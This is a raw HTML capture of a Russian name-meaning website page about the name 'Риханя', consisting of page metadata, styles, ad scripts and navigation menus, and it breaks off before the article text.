

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 108895
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Риханя - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Риханя - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Риханя имеет древнюю историю и связано с разными культурами и религиями. В данной статье мы рассмотрим происхождение и значение этого имени, его характеристики и особенности, а также..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-05-22T04:59:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0420\u0438\u0445\u0430\u043d\u044f - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-05-22T04:59:12+00:00","dateModified":"2023-05-22T04:59:12+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0420\u0438\u0445\u0430\u043d\u044f &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-32666 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_9552" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_9552">Поиск: </label>
    <input type="text" value="" name="s" id="s_9552" class="search-form__text">
    <button type="submit" id="searchsubmit_9552" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r" itemprop="item"><span itemprop="name">Р</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-32666" class="post-32666 post type-post status-publish format-standard  category-r">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Риханя &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B8%D1%85%D0%B0%D0%BD%D1%8F+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


